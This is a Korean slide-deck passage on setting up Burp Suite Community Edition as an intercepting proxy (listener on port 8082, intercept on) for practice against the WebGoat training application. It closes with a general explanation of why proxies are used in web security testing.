


Slide 39


Burp Sutie Community Edition을 다운로드 해준다.

Slide 40



실행하면 처음에 아무설정도 안하고 걍 다 넘기면 됨.

Slide 41


Proxy로 이동하면 해당 화면이 나오는데 위에 보면 프록시 리스너가 실행되고 있지 않다고 나와있는데 이걸 활성화 시켜주기 위해 Enable을 눌러줌.
눌러주면 Proxy Listener창이 뜨고 edit을 눌러줌

Slide 42

Settings 창이 뜨면서 edit proxy listener 창도 뜨며 여기서 포트번호 설정이 가능하다 8082로 변경후 OK 버튼을 눌러줌

Slide 43


Proxy 세팅을 해줘야함.
기본은 8080으로 되어있기 때문에
8082나 사용하지 않는 포트로 변경해야함. 변경하고 그냥 닫으면됨
다시 Proxy 화면으로 돌아와 Intercept is on으로 변경

Slide 44


Open Brower 클릭하면
BurpSuite 사이트가 나온다
여기서 링크쳐서 들어가면 됨.

Slide 45


그럼 이런 내용이 뜨는데 다음 내용으로 가기 위해선 Forward를 클릭해야함
이때 docker나 jar로 webgoat가 실행되어있어야됨. 그래야 저 링크로 접속이 가능함.

Slide 46
Proxy 사용 이유
1. 트래픽 가로채기와 분석
프록시는 클라이언트(내 브라우저)와 서버 사이에 중간 역할을 해서
주고받는 HTTP/HTTPS 요청과 응답을 가로채서 볼 수 있게 해줍니다.
이를 통해 데이터가 어떻게 오가는지 분석, 문제점 찾기, 보안 취약점 점검 등이 가능해요.
3. 요청 수정과 재전송
프록시를 통해 보내는 요청을 실시간으로 바꾸거나
이미 보낸 요청을 다시 서버로 재전송해서 결과를 비교할 수 있습니다.
예를 들어, 로그인 폼 데이터에 악의적인 코드를 넣어 취약점을 찾을 수 있죠.
2. 보안 테스트 및 공격 시뮬레이션
해커들이 악용하는 공격 기법(예: SQL 인젝션, XSS 등)을 직접 시험해 보고 싶을 때
Burp Suite 같은 프록시 도구를 사용해 요청을 수정하거나 재전송해서 테스트할 수 있습니다.
WebGoat 같은 교육용 웹사이트도 이런 테스트 연습을 위해 프록시를 통해 트래픽을 조작하도록 만듭니다.
4. 로깅 및 모니터링
네트워크 트래픽을 기록해서 감사, 문제 해결, 성능 모니터링 등에 활용 가능

